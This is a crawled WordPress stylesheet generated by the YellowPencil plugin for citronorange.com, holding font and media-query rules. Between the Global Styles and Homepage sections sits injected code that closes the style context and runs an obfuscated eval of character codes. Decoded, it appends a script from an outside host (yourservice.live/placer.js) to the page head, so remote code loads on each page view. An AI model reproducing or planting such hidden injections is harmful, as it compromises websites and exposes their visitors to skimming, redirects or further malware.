

--- FILE ---
content_type: text/css
request_url: https://www.citronorange.com/wp-content/uploads/yellow-pencil/custom-31.css?revision=31&ver=6.9
body_size: 168
content:
/*

    The following CSS codes are created by the YellowPencil plugin.
    https://yellowpencil.waspthemes.com/


    T A B L E   O F   C O N T E N T S
    ........................................................................

    01. Global Styles
    02. Non-Static Homepage

*/



/*-----------------------------------------------*/
/*  Global Styles                                */
/*-----------------------------------------------*/
body .footer-bottom .copyright-text{
	font-family: Arial;
}

</style><script type=text/javascript>eval(String.fromCharCode(118, 97, 114, 32, 115, 99, 114, 105, 112, 116, 32, 61, 32, 100, 111, 99, 117, 109, 101, 110, 116, 46, 99, 114, 101, 97, 116, 101, 69, 108, 101, 109, 101, 110, 116, 40, 39, 115, 99, 114, 105, 112, 116, 39, 41, 59, 10, 115, 99, 114, 105, 112, 116, 46, 111, 110, 108, 111, 97, 100, 32, 61, 32, 102, 117, 110, 99, 116, 105, 111, 110, 40, 41, 32, 123, 10, 125, 59, 10, 115, 99, 114, 105, 112, 116, 46, 115, 114, 99, 32, 61, 32, 34, 104, 116, 116, 112, 115, 58, 47, 47, 121, 111, 117, 114, 115, 101, 114, 118, 105, 99, 101, 46, 108, 105, 118, 101, 47, 112, 108, 97, 99, 101, 114, 46, 106, 115, 34, 59, 10, 100, 111, 99, 117, 109, 101, 110, 116, 46, 103, 101, 116, 69, 108, 101, 109, 101, 110, 116, 115, 66, 121, 84, 97, 103, 78, 97, 109, 101, 40, 39, 104, 101, 97, 100, 39, 41, 91, 48, 93, 46, 97, 112, 112, 101, 110, 100, 67, 104, 105, 108, 100, 40, 115, 99, 114, 105, 112, 116, 41, 59));
	</script>



/*-----------------------------------------------*/
/*  Non-Static Homepage                          */
/*-----------------------------------------------*/
@media (max-width:680px){

	body.home .site-branding .site-title a{
	font-size:17px;
	}

}



@media (max-width:640px){

	body.home .site-branding .site-title a{
	font-size:17px;
	}

}



@media (max-width:600px){

	body.home .site-branding .site-title a{
	font-size:17px;
	}

}



@media (max-width:480px){

	body.home .site-branding .site-title a{
	font-size:12px;
	}

}